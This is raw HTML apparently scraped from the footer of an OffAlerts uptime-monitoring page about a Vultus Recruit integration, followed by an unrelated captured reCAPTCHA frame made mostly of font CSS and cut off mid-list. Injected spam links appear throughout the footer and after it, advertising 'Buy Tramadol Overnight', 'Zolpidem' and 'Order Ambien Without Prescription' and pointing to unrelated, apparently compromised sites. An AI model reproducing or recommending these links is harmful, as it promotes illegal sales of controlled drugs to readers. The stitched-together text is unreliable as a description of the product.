	</div>
    <div class="integration-title">
    <img src="https://zapier-images.imgix.net/storage/developer_cli/3db871d552585260c4b6e8d54b1254a0.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
    <h1>Vultus Recruit</h1>
    </div>
    <div class="integration-content">Vultus Recruit is a Cloud CRM Software where you can automate and manage recruitment workflow with numerous integrations built into it. <a href="https://advychemical.com/contact/"></a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/vultus-recruit">Connect Vultus Recruit with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://penielenv.com/manchester-nh/"></a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="https://dradrianomastologia.com/contato/">https://dradrianomastologia.com/contato/</a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="https://www.advoptic.com/product/vabmox/">Zolpidem 12.5 Mg Price</a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="https://genesisofrecovery.com/?page_id=94">Buy Tramadol Overnight</a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://osteomedical.com.br/produtos/">Order Tramadol Overnight</a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href="https://galliafarmaceutica.com.br/termos/">Order Ambien Without Prescription</a> </p> 
<a href="https://www.pvgov.com/flasher-barricade-association/"></a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"b2c78275b2","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="https://www.pslra.org/find-a-labrador/breeder-directory/">https://www.pslra.org/find-a-labrador/breeder-directory/</a> <a href="https://www.leadingvirtually.com/about-leadingvirtuallycom/"></a>  
<a href="https://krhnashik.com/ecg/"></a> <a href="https://clinicacampus.com/estetica-dental/">https://clinicacampus.com/estetica-dental/</a>  
<a href="https://radioencuentro.org/transmedia/atrevete-vive-la-igualdad/">https://radioencuentro.org/transmedia/atrevete-vive-la-igualdad/</a> <a href="https://www.pvgov.com/about/">https://www.pvgov.com/about/</a>  
<a href="https://www.eidyncare.co.uk/contact/">https://www.eidyncare.co.uk/contact/</a> <a href="https://galliafarmaceutica.com.br/gallia/">Zolpidem Online Order</a>  
<a href="https://palmspringshamfest.com/contact-us/"></a> <a href="https://jivakapharma.com/privacy-policy/">https://jivakapharma.com/privacy-policy/</a>  
<a href="https://krhnashik.com/oncology/">Zolpidem Online Order</a> <a href="https://www.pvgov.com/flasher-barricade-association/"></a>  
<a href="https://penielenv.com/contact-us/"></a> <a href="https://catschef.com/munchkin-cat-hypoallergenic/">https://catschef.com/munchkin-cat-hypoallergenic/</a>  
<a href="http://mayagmedical.com/nosotros/"></a> <a href="http://palmspringshamfest.com/about-us/">http://palmspringshamfest.com/about-us/</a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dzrnf5k381uo
body_size: 48591
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, 